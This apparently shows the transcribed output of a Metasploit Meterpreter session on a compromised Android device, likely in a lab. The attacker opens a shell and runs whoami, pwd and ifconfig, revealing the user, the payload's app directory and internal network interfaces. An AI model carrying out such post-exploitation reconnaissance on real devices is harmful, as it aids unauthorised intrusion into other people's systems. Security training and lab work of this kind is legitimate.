 meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
u0_a39
pwd
/data/data/com.metasploit.stage/files
ifconfig
wlan0     Link encap:Ethernet  HWaddr 08:00:27:00:dd:46
          inet addr:172.16.33.15  Bcast:172.16.33.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe00:dd46/64 Scope: Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2456 errors:0 dropped:0 overruns:0 frame:0
          TX packets:969 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2890087 TX bytes:55770

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope: Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:8829 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8829 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:774786 TX bytes:774786

eth1      Link encap:Ethernet  HWaddr 08:00:27:18:f0:b2
          inet addr:172.16.34.15  Bcast:172.16.34.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe18:f0b2/64 Scope: Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3011 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1905 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:3701955 TX bytes:171601